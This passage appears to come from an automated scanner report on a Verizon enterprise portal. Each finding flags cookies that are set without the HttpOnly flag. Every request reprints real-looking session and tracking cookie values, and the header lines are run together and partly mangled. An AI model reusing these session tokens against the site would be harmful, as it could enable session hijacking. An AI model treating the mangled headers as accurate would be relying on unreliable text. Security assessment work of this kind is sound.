GET /enterprisesolutions/staticcontent/images/VzWIntegration/button_default_right.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT ................bb..........OO.kk.WW.gg....88.kk....jj.gg.==.dd....kk.bb.YY.\\.ii.__.ZZ.hh.ee.ff.^^.XX....gg.[[.cc.``.]]..........................................................[SNIP]...
10.52. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_left.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/button_left.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/button_left.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT *666.........YYYQQQ......vvv.........zzzdddrrr^^^```...nnn[[[ggg...~~~RRRkkk......................................................................[SNIP]...
10.53. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_right.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/button_right.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/button_right.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT $yyy]]]*666.........YYYQQQ......vvv.........zzzdddrrr^^^```...nnn[[[ggg...~~~RRRkkk......................................................................[SNIP]...
10.54. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/dropdownMenu.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/dropdownMenu.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:43 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/dropdownMenu.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:43 GMT ............---.........222...UTT...///BBB...999....................................!.......,..........X.u.di....l...8.t].B..;....c..D~.Rc). ...d. %.....x`.$.XA.<-...dh.+.G..&...[SNIP]...
10.55. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/footer_1px.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/footer_1px.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/footer_1px.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT ............!.......,............!4 .;
10.56. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_left.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_left.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_left.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT ...........................................................................................................................................................................[SNIP]...
10.57. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_right.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_right.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_right.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT ...........................................................................................................................................................................[SNIP]...
10.58. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_red_left.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/header_red_left.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:26 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/header_red_left.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/signIn.do?TYPE=33554433&REALMOID=06-3bc2b407-708d-100e-b8d8-80e9104e0217&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=yEpKvw2seAPol78XasYtX0XQ0z1SO8yMK6CDIkxTGYk63aSlmsHTzcEjfuEFE05q&TARGET=$SM$HTTPS%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edo;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:26 GMT .................................................................................HH.HH.OO.OO...............................................................................[SNIP]...
10.59. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_red_right.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/header_red_right.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:26 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/header_red_right.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/signIn.do?TYPE=33554433&REALMOID=06-3bc2b407-708d-100e-b8d8-80e9104e0217&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=yEpKvw2seAPol78XasYtX0XQ0z1SO8yMK6CDIkxTGYk63aSlmsHTzcEjfuEFE05q&TARGET=$SM$HTTPS%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edo;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:26 GMT ...........................................................................((.==.FF.HH...................................................................................[SNIP]...
10.60. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/pattern_library/i/s.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/pattern_library/i/s.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/pattern_library/i/s.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT ..,...........D..;
10.61. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_HelpLarge.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/icn_HelpLarge.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:49 GMT
Request
GET /enterprisesolutions/staticcontent/images/icn_HelpLarge.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/irepair/QuickTicketIdentify.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:49 GMT ......................................................................................................................................................vvvnnnmmmllljjjiiiYYYX...[SNIP]...
10.62. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_errorMssg.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/icn_errorMssg.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:17 GMT
Request
GET /enterprisesolutions/staticcontent/images/icn_errorMssg.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/submitEnrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=
Response
